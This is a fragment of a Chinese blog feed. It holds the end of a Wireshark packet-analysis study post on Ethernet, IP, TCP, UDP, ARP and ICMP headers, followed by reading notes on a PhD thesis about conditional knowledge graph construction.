number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> LG bit<span class="token punctuation">:</span> Globally unique address <span class="token punctuation">(</span>factory default<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> IG bit<span class="token punctuation">:</span> Individual address <span class="token punctuation">(</span>unicast<span class="token punctuation">)</span>    Type<span class="token punctuation">:</span> IPv4 <span class="token punctuation">(</span><span class="token number">0x0800</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#协议类型</span></code></pre><h4 id="IPv4协议信息解析"><a href="#IPv4协议信息解析" class="headerlink" title="IPv4协议信息解析"></a>IPv4协议信息解析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161759423.png" alt="IPv4"></p><pre class=" language-python"><code class="language-python">Internet Protocol Version <span class="token number">4</span><span class="token punctuation">,</span> Src<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.104</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> <span class="token number">123.57</span><span class="token punctuation">.</span><span class="token number">3.111</span>    <span class="token number">0100</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> Version<span class="token punctuation">:</span> <span class="token number">4</span> <span class="token comment" spellcheck="true">#版本信息</span>    <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token number">0101</span> <span class="token operator">=</span> Header Length<span class="token punctuation">:</span> <span class="token number">20</span> bytes <span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#IP包头部长度</span>    Differentiated Services Field<span class="token punctuation">:</span> <span class="token number">0x00</span> <span class="token punctuation">(</span>DSCP<span class="token punctuation">:</span> CS0<span class="token punctuation">,</span> ECN<span class="token punctuation">:</span> Not<span class="token operator">-</span>ECT<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#差分服务字段</span>    Total Length<span class="token punctuation">:</span> <span class="token number">656</span> <span class="token comment" spellcheck="true">#IP包的总长度</span>    Identification<span class="token punctuation">:</span> <span class="token number">0x0000</span> <span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#标志字段</span>    Flags<span class="token punctuation">:</span> <span class="token number">0x40</span><span class="token punctuation">,</span> Don't fragment <span class="token comment" spellcheck="true"># 标记字段（在路由传输时，是否允许将此IP包分段）</span>    <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token number">0000</span> <span class="token number">0000</span> <span class="token number">0000</span> <span class="token operator">=</span> Fragment Offset<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token comment" spellcheck="true">#分段偏移量</span>    Time to Live<span class="token punctuation">:</span> <span class="token number">64</span> <span class="token comment" spellcheck="true">#生存期TTL</span>    Protocol<span class="token punctuation">:</span> TCP <span class="token punctuation">(</span><span class="token number">6</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#此包内封装的上层协议为TCP</span>    Header Checksum<span class="token punctuation">:</span> <span class="token number">0x81af</span> <span class="token punctuation">[</span>validation disabled<span class="token punctuation">]</span> <span class="token comment" spellcheck="true"># 头部数据的校验和</span>    <span class="token punctuation">[</span>Header checksum status<span class="token punctuation">:</span> Unverified<span class="token punctuation">]</span>     Source Address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.104</span> <span class="token comment" spellcheck="true">#源IP地址</span>    Destination Address<span class="token punctuation">:</span> <span class="token number">123.57</span><span class="token punctuation">.</span><span class="token number">3.111</span> <span class="token comment" spellcheck="true">#目的IP地址</span></code></pre><blockquote><p>校验和： 我们可以用诸如 <strong>循环冗余校验</strong> ( <em>CRC</em> )算法，为以太网帧计算校验和。如果以太网帧在传输的过程出错，校验和将发生改变。<br>Time to Live：[[TTL，IP 包存活时间 _ 小菜学网络#^0alg7o]]</p></blockquote><h4 id="传输层协议解析"><a href="#传输层协议解析" class="headerlink" title="传输层协议解析"></a>传输层协议解析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161806746.png" alt="TCP"></p><pre class=" language-python"><code class="language-python">Transmission Control Protocol<span class="token punctuation">,</span> Src Port<span class="token punctuation">:</span> <span class="token number">58569</span><span class="token punctuation">,</span> Dst Port<span class="token punctuation">:</span> <span class="token number">443</span><span class="token punctuation">,</span> Seq<span class="token punctuation">:</span> <span class="token number">1445</span><span class="token punctuation">,</span> Ack<span class="token punctuation">:</span> <span class="token number">1</span><span class="token punctuation">,</span> Len<span class="token punctuation">:</span> <span class="token number">604</span>    Source Port<span class="token punctuation">:</span> <span class="token number">58569</span> <span class="token comment" spellcheck="true">#源端口</span>    Destination Port<span class="token punctuation">:</span> <span class="token number">443</span> <span class="token comment" spellcheck="true">#目的端口</span>    <span class="token punctuation">[</span>Stream index<span class="token punctuation">:</span> <span class="token number">0</span><span class="token punctuation">]</span>     <span class="token punctuation">[</span>Conversation completeness<span class="token punctuation">:</span> Incomplete <span class="token punctuation">(</span><span class="token number">28</span><span class="token punctuation">)</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>TCP Segment Len<span class="token punctuation">:</span> <span class="token number">604</span><span class="token punctuation">]</span>    Sequence Number<span class="token punctuation">:</span> <span class="token number">1445</span>    <span class="token punctuation">(</span>relative sequence number<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#序列号</span>    Sequence Number <span class="token punctuation">(</span>raw<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">2641860239</span>    <span class="token punctuation">[</span>Next Sequence Number<span class="token punctuation">:</span> <span class="token number">2049</span>    <span class="token punctuation">(</span>relative sequence number<span class="token punctuation">)</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#相对序列号，该数据包的相对序列号为2049(此序列号用来确定传送数据的正确位置，且序列号用来侦测丢失的包)；下一个数据包的序列号是1377</span>    Acknowledgment Number<span class="token punctuation">:</span> <span class="token number">1</span>    <span class="token punctuation">(</span>relative ack number<span class="token punctuation">)</span>    Acknowledgment number <span class="token punctuation">(</span>raw<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">3580640921</span>    <span class="token number">1000</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> Header Length<span class="token punctuation">:</span> <span class="token number">32</span> bytes <span class="token punctuation">(</span><span class="token number">8</span><span class="token punctuation">)</span>    Flags<span class="token punctuation">:</span> <span class="token number">0x018</span> <span class="token punctuation">(</span>PSH<span class="token punctuation">,</span> ACK<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#含6种标志；ACK：确认序号有效；SYN：同步序号用来发起一个连接；FIN：发端完成发送任务；RST：重新连接；PSH：接收方应该尽快将这个报文段交给应用层；URG：紧急指针(urgentpointer)有效</span>    Window<span class="token punctuation">:</span> <span class="token number">2048</span> <span class="token comment" spellcheck="true">#TCP的流量控制由连接的每一端通过声明的窗口大小来提供。窗口大小为字节数，起始于确认序号字段指明的值，这个值是接收端正期望接收的字节。窗口大小是一个16bit字段，因而窗口大小最大为65536字节，上面显示窗口大小为1825字节；</span>    <span class="token punctuation">[</span>Calculated window size<span class="token punctuation">:</span> <span class="token number">2048</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>Window size scaling factor<span class="token punctuation">:</span> <span class="token operator">-</span><span class="token number">1</span> <span class="token punctuation">(</span>unknown<span class="token punctuation">)</span><span class="token punctuation">]</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0x5c12</span> <span class="token punctuation">[</span>unverified<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Unverified<span class="token punctuation">]</span>    Urgent Pointer<span class="token punctuation">:</span> <span class="token number">0</span>    Options<span class="token punctuation">:</span> <span class="token punctuation">(</span><span class="token number">12</span> bytes<span class="token punctuation">)</span><span class="token punctuation">,</span> No<span class="token operator">-</span>Operation <span class="token punctuation">(</span>NOP<span class="token punctuation">)</span><span class="token punctuation">,</span> No<span class="token operator">-</span>Operation <span class="token punctuation">(</span>NOP<span class="token punctuation">)</span><span class="token punctuation">,</span> Timestamps    <span class="token punctuation">[</span>Timestamps<span class="token punctuation">]</span>    <span class="token punctuation">[</span>SEQ<span class="token operator">/</span>ACK analysis<span class="token punctuation">]</span>    TCP payload <span class="token punctuation">(</span><span class="token number">604</span> bytes<span class="token punctuation">)</span>    <span class="token punctuation">[</span>Reassembled PDU <span class="token keyword">in</span> frame<span class="token punctuation">:</span> <span class="token number">3</span><span class="token punctuation">]</span>    TCP segment data <span class="token punctuation">(</span><span class="token number">604</span> bytes<span class="token punctuation">)</span></code></pre><h3 id="UDP报文"><a href="#UDP报文" class="headerlink" title="UDP报文"></a>UDP报文</h3><p>仔细看UDP的报文，其实大部分的内容和TCP报文差异不大</p><h4 id="封包信息分析-1"><a href="#封包信息分析-1" class="headerlink" title="封包信息分析"></a>封包信息分析</h4><pre class=" language-python"><code class="language-python">Frame <span class="token number">337</span><span class="token punctuation">:</span> <span class="token number">698</span> bytes on wire <span class="token punctuation">(</span><span class="token number">5584</span> bits<span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">698</span> bytes captured <span class="token punctuation">(</span><span class="token number">5584</span> bits<span class="token punctuation">)</span> on interface en5<span class="token punctuation">,</span> id <span class="token number">0</span> <span class="token comment" spellcheck="true">#帧序号等信息</span>Ethernet II<span class="token punctuation">,</span> Src<span class="token punctuation">:</span> CompalIn_bc<span class="token punctuation">:</span><span class="token number">8c</span><span class="token punctuation">:</span><span class="token number">1e</span> <span class="token punctuation">(</span><span class="token number">08</span><span class="token punctuation">:</span><span class="token number">97</span><span class="token punctuation">:</span><span class="token number">98</span><span class="token punctuation">:</span>bc<span class="token punctuation">:</span><span class="token number">8c</span><span class="token punctuation">:</span><span class="token number">1e</span><span class="token punctuation">)</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> IPv4mcast_7f<span class="token punctuation">:</span>ff<span class="token punctuation">:</span>fa <span class="token punctuation">(</span><span class="token number">01</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">5e</span><span class="token punctuation">:</span><span class="token number">7f</span><span class="token punctuation">:</span>ff<span class="token punctuation">:</span>fa<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#以太网</span>Internet Protocol Version <span class="token number">4</span><span class="token punctuation">,</span> Src<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.103</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> <span class="token number">239.255</span><span class="token punctuation">.</span><span class="token number">255.250</span> <span class="token comment" spellcheck="true">#ip协议</span>User Datagram Protocol<span class="token punctuation">,</span> Src Port<span class="token punctuation">:</span> <span class="token number">63596</span><span class="token punctuation">,</span> Dst Port<span class="token punctuation">:</span> <span class="token number">3702</span> <span class="token comment" spellcheck="true">#UDP协议</span>Data <span class="token punctuation">(</span><span class="token number">656</span> bytes<span class="token punctuation">)</span></code></pre><h3 id="ARP报文"><a href="#ARP报文" class="headerlink" title="ARP报文"></a>ARP报文</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171638697.png" alt="ARP"></p><p>![[ARP 协议原理 _ 小菜学网络#^z1h2km]]</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171649879.png" alt="ARP报文格式"></p><p>上图展示了ARP的工作流程。总的来说，一个ARP报文包含了以下几个字段：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171643497.png" alt="ARP帧结构"></p><p>结合Wireshark可以看到上述报文的具体参数：</p><pre class=" language-python"><code class="language-python">Address Resolution Protocol <span class="token punctuation">(</span>request<span class="token punctuation">)</span>    Hardware type<span class="token punctuation">:</span> Ethernet <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#硬件类型</span>    Protocol type<span class="token punctuation">:</span> IPv4 <span class="token punctuation">(</span><span class="token number">0x0800</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#协议类型</span>    Hardware size<span class="token punctuation">:</span> <span class="token number">6</span> <span class="token comment" spellcheck="true">#硬件地址长度</span>    Protocol size<span class="token punctuation">:</span> <span class="token number">4</span> <span class="token comment" spellcheck="true">#协议地址长度</span>    Opcode<span class="token punctuation">:</span> request <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#操作码，标记了是请求还是回复 reply (2)</span>    Sender MAC address<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#源硬件地址</span>    Sender IP address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.1</span> <span class="token comment" spellcheck="true">#源协议地址</span>    Target MAC address<span class="token punctuation">:</span> <span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span>00_00<span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#目标硬件地址</span>    Target IP address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.4</span> <span class="token comment" spellcheck="true">#目标协议地址</span></code></pre><h3 id="ICMP报文"><a href="#ICMP报文" class="headerlink" title="ICMP报文"></a>ICMP报文</h3><p>ping是向网络主机发送<strong>ICMP回显请求</strong>(ECHO_REQUEST)分组，是TCP&#x2F;IP协议的一部分。主要可以检查网络是否通畅或者网络连接速度快慢，从而判断网络是否正常。</p><p>回送请求的具体报文：</p><pre class=" language-python"><code class="language-python">Internet Control Message Protocol    Type<span class="token punctuation">:</span> <span class="token number">8</span> <span class="token punctuation">(</span>Echo <span class="token punctuation">(</span>ping<span class="token punctuation">)</span> request<span class="token punctuation">)</span>    Code<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token comment" spellcheck="true">#请求包</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0x610f</span> <span class="token punctuation">[</span>correct<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#检验和</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Good<span class="token punctuation">]</span>    Identifier <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">32033</span> <span class="token punctuation">(</span><span class="token number">0x7d21</span><span class="token punctuation">)</span>    Identifier <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">8573</span> <span class="token punctuation">(</span><span class="token number">0x217d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">12</span> <span class="token punctuation">(</span><span class="token number">0x000c</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">3072</span> <span class="token punctuation">(</span><span class="token number">0x0c00</span><span class="token punctuation">)</span>    <span class="token punctuation">[</span>Response frame<span class="token punctuation">:</span> <span class="token number">121184</span><span class="token punctuation">]</span>    Timestamp <span class="token keyword">from</span> icmp data<span class="token punctuation">:</span> Aug <span class="token number">19</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">15</span><span class="token punctuation">:</span><span class="token number">39</span><span class="token punctuation">:</span><span class="token number">14.298394000</span> CST    <span class="token punctuation">[</span>Timestamp <span class="token keyword">from</span> icmp data <span class="token punctuation">(</span>relative<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">0.000154000</span> seconds<span class="token punctuation">]</span>    Data <span class="token punctuation">(</span><span class="token number">48</span> bytes<span class="token punctuation">)</span>        Data<span class="token punctuation">:</span> <span class="token number">08090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2b</span>…        <span class="token punctuation">[</span>Length<span class="token punctuation">:</span> <span class="token number">48</span><span class="token punctuation">]</span></code></pre><p>回送应答的具体报文：</p><pre class=" language-python"><code class="language-python">Internet Control Message Protocol    Type<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token punctuation">(</span>Echo <span class="token punctuation">(</span>ping<span class="token punctuation">)</span> reply<span class="token punctuation">)</span>    Code<span class="token punctuation">:</span> <span class="token number">0</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0xa32b</span> <span class="token punctuation">[</span>correct<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Good<span class="token punctuation">]</span>    Identifier <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">32033</span> <span class="token punctuation">(</span><span class="token number">0x7d21</span><span class="token punctuation">)</span>    Identifier <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">8573</span> <span class="token punctuation">(</span><span class="token number">0x217d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">45</span> <span class="token punctuation">(</span><span class="token number">0x002d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">11520</span> <span class="token punctuation">(</span><span class="token number">0x2d00</span><span class="token punctuation">)</span>    <span class="token punctuation">[</span>Request frame<span class="token punctuation">:</span> <span class="token number">121933</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>Response time<span class="token punctuation">:</span> <span class="token number">0.522</span> ms<span class="token punctuation">]</span>    Timestamp <span class="token keyword">from</span> icmp data<span class="token punctuation">:</span> Aug <span class="token number">19</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">15</span><span class="token punctuation">:</span><span class="token number">39</span><span class="token punctuation">:</span><span class="token number">47.414522000</span> CST    <span class="token punctuation">[</span>Timestamp <span class="token keyword">from</span> icmp data <span class="token punctuation">(</span>relative<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">0.000763000</span> seconds<span class="token punctuation">]</span>    Data <span class="token punctuation">(</span><span class="token number">48</span> bytes<span class="token punctuation">)</span>        Data<span class="token punctuation">:</span> <span class="token number">08090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2b</span>…        <span class="token punctuation">[</span>Length<span class="token punctuation">:</span> <span class="token number">48</span><span class="token punctuation">]</span></code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Wireshark </tag>
            
            <tag> 抓包工具 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——条件性知识图谱构建与应用研究</title>
      <link href="/post/e044.html"/>
      <url>/post/e044.html</url>
      
        <content type="html"><![CDATA[<h1 id="0-背景介绍"><a href="#0-背景介绍" class="headerlink" title="0 背景介绍"></a>0 背景介绍</h1><p><strong>论文作者：</strong>姜天文</p><p><strong>论文标题：</strong>条件性知识图谱构建及其应用研究[博士学位论文]</p><p><strong>作者单位：</strong>哈尔滨工业大学</p><p><strong>发表时间：</strong>2021</p><p><strong>论文DOI：</strong>10.27061&#x2F;d.cnki.ghgdu.2021.000447.</p><p><strong>相关期刊论文：</strong>Jiang T ,  Zhao T ,  Qin B , et al. The Role of “Condition”: A Novel Scientific Knowledge Graph Representation and Construction Model[C]&#x2F;&#x2F; the 25th ACM SIGKDD International Conference. ACM, 2019.</p><p>在知识图谱发展的早期阶段，知识体系和任务场景都是相对明确的，实例类型和关系类型都由预先定义得到。这类构建在<strong>封闭域</strong>中的知识图谱。伴随着信息量的爆炸式增长，人们往往无法预知知识图谱的关系体系以及其中的实体类型，依托于信息抽取技术的<strong>开放式知识图谱</strong>应运而生。开放式的知识图谱具有以下特点：</p><ul><li>实体定义的边界条件更加宽松；</li><li>使用文本中的关系指示词来表达实体之间的隐式关系；</li><li>对文本中的知识表征更加完整；</li></ul><p>无论是封闭域还是开放式知识图谱，都着重专注于<strong>事实三元组</strong>的抽取和表示，然而这种表示方式是不全面的。文章中举了两个非常形象的例子，如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204201944978.svg" alt="条件性的重要性" style="zoom: 33%;" /><p>根据该论文的介绍，条件性知识图谱的意义至少包含了以下三点：</p><ol><li>提出了一种语义更完整的知识图谱形式；</li><li>更充分地利用文本知识；</li><li>在事实推理的场景下，推理结果的<strong>可解释性和可验证性</strong>有望得到保障；</li></ol><p>该论文的框架和创新点如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204202015187.png" alt="论文组织结构" style="zoom:50%;" /><h1 id="1-条件性知识图谱结构"><a href="#1-条件性知识图谱结构" class="headerlink" title="1 条件性知识图谱结构"></a>1 条件性知识图谱结构</h1><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211143925.png" alt="条件性知识图谱的结构"></p><p>上图是该论文所提出的条件性知识图谱的层次化网状结构，它看起来还是比较复杂的，难以直观理解。所以我们先从条件性知识图谱的定义入手了解其含义，再来理解这个“层次化”结构。文中所给出的定义如下：</p><h2 id="条件元组和事实元组的定义"><a href="#条件元组和事实元组的定义" class="headerlink" title="条件元组和事实元组的定义"></a>条件元组和事实元组的定义</h2>$$t=\left(\left\{e_{1}: a_{1}\right\}, r,\left\{e_{3}: a_{3}\right\}\right)$$<p>式中$e_{1}, e_{3} \in{n u l l}+\mathcal{E}, r \in \mathcal{R}$以及$a_{1}, a_{3} \in{n u l l}+\mathcal{A}$。其中$\mathcal{E}、\mathcal{R}、\mathcal{A}$分别是实体、谓词和属性的集合。$null$则表示实体和属性为空。</p><p>实体属性为空的情况很好理解，比如关于事实的描述<em><strong>”碱性pH增加TRPV5&#x2F;V6通道的活性“</strong></em>，可以结构化为**$e_1&#x3D;\text{碱性}pH、a_1&#x3D;null、r&#x3D;增加，e_3&#x3D;TRPV5&#x2F;V6通道、a_3&#x3D;活性$**。</p><p>但为什么会存在实体为空但属性不为空的情况呢？论文结合了一个条件文本的实例进行了解释：对于条件的描述<em><strong>”在T淋巴细胞活化以及细胞因子产生的过程中，……“</strong></em>，其中包含了两部分的条件元组：</p><p><strong>条件 1</strong>：$(null$, 过程中, $\{$T淋巴细胞：活化$\})$<br><strong>条件 2</strong>：$(null$, 过程中, $\{$细胞因子：产生$\})$</p><p>可见在用三元组对条件进行表示时，的确会存在主语（三元组的头部实体）缺失的情况。</p><h2 id="文本的条件-事实的结构化定义"><a href="#文本的条件-事实的结构化定义" class="headerlink" title="文本的条件-事实的结构化定义"></a>文本的条件-事实的结构化定义</h2><p>对于给定的句子，可以将其结构化为条件和事实三元组的列表，同一个句子中的条件和事实之间存在着依赖关系，该关系可以表示为：<br>$$<br>s&#x3D;\left[t_{1}^{(f)}, \ldots, t_{n}^{(f)} ; t_{1}^{(c)}, \ldots, t_{m}^{(c)}\right]<br>$$<br>式中$s$表示特定的语句，$t_{i}^{(f)}(i \in{1, \ldots, n})$代表第$i$个事实元组，$t_{j}^{(c)}(j \in{1, \ldots, n})$代表第$j$个条件元组。具体结合上文的例子。给定描述语句<em><strong>“如果患者的感冒是由于风寒引起，这种情况下可以喝姜糖水，因为生姜具有发散风寒的作用，对于感冒症状具有很好的缓解作用“</strong></em>，该句子可以结构化表示为<br>$$<br>s&#x3D;[t_{1}^{(f)}&#x3D;(姜糖水，缓解，感冒症状);t_{1}^{(c)}&#x3D;(风寒，引起，感冒)]<br>$$</p><h2 id="条件性知识图谱的定义"><a href="#条件性知识图谱的定义" class="headerlink" title="条件性知识图谱的定义"></a>条件性知识图谱的定义</h2><p>论文将条件性知识图谱的结构分为三个层次，包括实体层、关系元组层和句子层，每一层具体含义如下：</p><ul><li><strong>实体层：</strong>$L_{\mathcal{E}}&#x3D;\left(\mathcal{E} \cup \mathcal{A}, E_{\mathcal{E}, \mathcal{A}}\right)$，实体层的节点可以分为属性节点和实体节点，即如果a是e的属性，则两者之间存在关系$E(e, a) \in E_{\mathcal{E A}}$，在图中的标注为$attr.$；</li><li><strong>关系元组层：</strong>$L_{\mathcal{R}}&#x3D;\mathcal{R}$，$\mathcal{R}$为关系节点的集合，依据三元组的集合与实体层进行链接。链接的方式可以简单的概括为，制定关系节点的主语和宾语，两种链接关系在图中标识为$subj.$和$obj.$；</li><li><strong>句子层：</strong>$L_{\mathcal{S}}&#x3D;\mathcal{S}$，$\mathcal{S}$表示公式（2）中结构化语句$s$的集合，句子层和关系元组层之间使用”条件“和”事实“两类关系连接；</li></ul><h1 id="2-条件性知识图谱构建"><a href="#2-条件性知识图谱构建" class="headerlink" title="2 条件性知识图谱构建"></a>2 条件性知识图谱构建</h1><p>上一节介绍了该论文是如何定义条件性知识图谱结构的，这一节主要介绍论文是如何从文本中实现对上文所提到的元组进行抽取的。首先，论文认为对文本中元组抽取问题可以转换为序列标注（标签预测）问题。该问题主要的三个挑战包括：</p><ol><li><p><strong>同时存在于事实元组合条件元组中的词例存在着冲突标签；</strong></p><p>对于描述语句<em><strong>“我们发现，碱性pH 会增加位于 JurkatT 细胞的TRPVS&#x2F;6通道的活性”</strong></em>，其包含的事实和条件分别为：</p><p><strong>事实:</strong> (碱性pH, 增加, {TRPV5&#x2F;V6通道：活性 })；<strong>条件:</strong> (TRPV5&#x2F;V6通道, 位于, JurkatT细胞)</p><p>“TRPV5&#x2F;V6通道”在事实元组中是宾语，而在条件元组则作为主语存在，这意味着图谱构建模型的输出至少应当是基于双输出序列的标注，即区分事实和条件序列。</p></li><li><p><strong>人工标注的代价较大；</strong></p><p>主要原因是现有的知识库并没有相关的条件信息，同时这也意味着人工标注的数据量有限。</p></li><li><p><strong>序列标注的噪声导致其转换为元组时结果存在二次损失；</strong></p></li></ol><h2 id="基于半监督多输入条件-事实双输出序列标注模型"><a href="#基于半监督多输入条件-事实双输出序列标注模型" class="headerlink" title="基于半监督多输入条件-事实双输出序列标注模型"></a>基于半监督多输入条件-事实双输出序列标注模型</h2><p>对于上述挑战，文章提出了下图所示的<strong>基于半监督多输入条件-事实双输出序列标注模型</strong>：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211612670.png" alt="基于半监督多输入条件-事实双输出序列标注模型"></p><p>根据论文的内容总结该模型的特点：</p><ul><li><p>标签的定义如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211723623.png" alt="标签的定义" style="zoom:50%;" /></li><li><p>事实&#x2F;条件双输出，两者使用相同的序列编码器和解码器（网络结构为BiLSTM），但使用不同的线性分类层预测具体的标签（预测概率分布）。</p></li><li><p>多输入模块，如上图所示，该模型的输入分为四个部分。论文提出采用多输入主要是为了解决<strong>监督数据稀缺</strong>的问题，不同模块的作用也不同。</p><ul><li><strong>词嵌入（WE）</strong>：通过上下文信息获取词例与前序词之间的依赖关系，如判断“alkaline”和“pH”是否属于同一个实体。论文所采用的词嵌入方法为GloVe；</li><li><strong>语言模型（LM）</strong>：主要作用是保证长序列中词例与前序词之间的依赖关系，有助于主谓宾关系的建模。论文在实验部分采用了BER作为预训练的语言模型；</li><li><strong>词性标签（POS）</strong>：为句子中的每一个词例分配其在文本中的词性（如形容词、名词和动词），隐式地反映了词语之间的依存关系；</li><li><strong>实体&#x2F;属性&#x2F;短语挖掘（CAP）</strong>：判断词例的语义角色，如判断哪些实体为”概念“，哪些实体为”属性“；</li></ul></li><li><p>迭代自训练，包括基于关联规则的更正、基于标签一致性的校正、仅短句和删除不完整序列四个部分。前两者的校正策略实例如下图所示：</p><img 